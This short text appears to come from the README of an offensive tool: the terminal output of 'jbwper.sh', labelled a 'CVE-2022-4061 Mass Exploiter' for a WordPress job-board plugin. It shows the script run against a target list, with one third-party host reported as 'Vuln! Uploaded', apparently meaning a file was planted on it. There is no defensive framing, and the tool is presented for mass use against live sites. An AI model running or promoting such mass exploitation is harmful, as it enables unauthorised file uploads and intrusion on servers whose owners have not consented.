 lux@w00t.cc
lux@w00t:~/jbwper$ bash jbwper.sh list.txt 10
___________________       _________
______  /__  __ )_ |     / /__  __ \____________
___ _  /__  __  |_ | /| / /__  /_/ /  _ \_  ___/
/ /_/ / _  /_/ /__ |/ |/ / _  ____//  __/  /
\____/  /_____/ ____/|__/  /_/     \___//_/
CVE-2022-4061 Mass Exploiter
Created By Im-Hanzou
Github: im-hanzou
[ Vuln! Uploaded ] => [ http://static-dev.risis.io:8081 ]
[ Not JobBoard! ] => https://www.google.com
Total Vuln : 1
Total Not Vuln : 1